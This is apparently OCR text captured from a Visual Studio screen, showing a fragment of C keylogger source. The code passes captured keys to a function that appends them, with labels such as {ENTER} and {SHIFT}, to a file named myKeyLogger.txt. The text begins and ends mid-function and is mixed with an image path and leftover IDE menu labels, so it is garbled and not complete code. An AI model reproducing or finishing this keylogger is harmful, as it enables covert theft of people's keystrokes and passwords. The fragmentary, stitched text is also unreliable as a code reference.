 {
out("myKeyLogger.txt",i);
}
}
}
return 0;
}
void out(char *filename, int key)
{
FILE *output;
output=fopen(filename,"a+");
if(key==VK_RETURN)
fprintf(output,"%s"," {ENTER} ");
else if (key==VK_SHIFT)
fprintf(output,"%s"," {SHIFT} ");
else if(key==VK_ESCAPE)
fprintf(output,"%s"," {ESCAPE} ");
100 %
Code Definition Window
Output
Ready
Manager
Team Explorer